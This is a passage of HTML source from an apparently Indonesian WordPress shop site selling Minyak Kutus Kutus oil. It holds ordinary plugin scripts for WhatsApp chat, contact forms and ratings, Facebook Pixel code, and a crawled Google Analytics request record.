var ht_ctc_chat_var = {"number":"6281252270011","pre_filled":"Assalamu'alaykum admin MinyakKutusKutusKu.com, aku mau order Minyak Sanga Sanga Classic dong! Masih ready kah? \ud83c\udf3f","dis_m":"show","dis_d":"show","css":"cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 17px; right: 17px;","pos_m":"position: fixed; bottom: 17px; right: 17px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","gtm":"1","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"click to chat","gtm_event_name":"Click to Chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","gtm_event_name":"Click to Chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"},"gtm_params":["gtm_param_1","gtm_param_2","gtm_param_3","gtm_param_4","gtm_param_5"],"gtm_param_1":{"key":"type","value":"chat"},"gtm_param_2":{"key":"number","value":"{number}"},"gtm_param_3":{"key":"title","value":"{title}"},"gtm_param_4":{"key":"url","value":"{url}"},"gtm_param_5":{"key":"ref","value":"dataLayer push"}};
//# sourceURL=ht_ctc_app_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://minyakkutuskutusku.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.36" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://minyakkutuskutusku.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://minyakkutuskutusku.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://minyakkutuskutusku.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/minyakkutuskutusku.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://minyakkutuskutusku.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https://minyakkutuskutusku.com/wp-content/plugins/wp-postratings","ajax_url":"https://minyakkutuskutusku.com/wp-admin/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://minyakkutuskutusku.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
//# sourceURL=wp-postratings-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://minyakkutuskutusku.com/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.2" id="wp-postratings-js"></script>
<script type="text/javascript" src="https://minyakkutuskutusku.com/wp-content/themes/landingpress-wp/assets/js/script.min.js?ver=2.9.13" id="landingpress-js"></script>
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 0083d997b3e5f140f7c00f2b07513e97 --><!-- end Simple Custom CSS and JS -->
<!-- Facebook Pixel Code -->
<noscript><img height="1" width="1" alt="fbpx" style="display:none" src="https://www.facebook.com/tr?id=264509085430234&ev=PageView&noscript=1" /></noscript>
<!-- End Facebook Pixel Code -->
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 23:56:03 -->

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2026227350&t=pageview&_s=1&dl=https%3A%2F%2Fminyakkutuskutusku.com%2Ftag%2Fpertolongan-pertama-pada-bapil-batuk-pilek-anak%2F&ul=en-us%40posix&dt=Pertolongan%20Pertama%20Pada%20Bapil%20(%20Batuk%20Pilek%20)%20Anak%20%7C%20Minyak%20Kutus%20Kutus%20%7C%20Manfaat%20Minyak%20Kutus%20Kutus%20%7CMinyak%20Sanga%20Sanga%20Classic%20%7C%20cara%20penggunaan%20minyak%20kutus%20kutus%20%7C%20Sanga%20Sanga%20Official%20Malang%20%7C%20Harga%20Minyak%20Kutus%20Kutus&sr=1280x720&vp=1280x720&_utma=19740964.439949809.1769093146.1769093146.1769093146.1&_utmz=19740964.1769093146.1.1.utmcsr%3D(direct)%7Cutmccn%3D(direct)%7Cutmcmd%3D(none)&_utmht=1769093147475&_u=IQBCAEABAAAAACAAI~&jid=124510099&gjid=666361552&cid=439949809.1769093146&tid=UA-108796397-1&_gid=1165529923.1769093147&_r=1&_slc=1&z=1459098320
body_size: -452
content:
2,cG-71LLWN5T92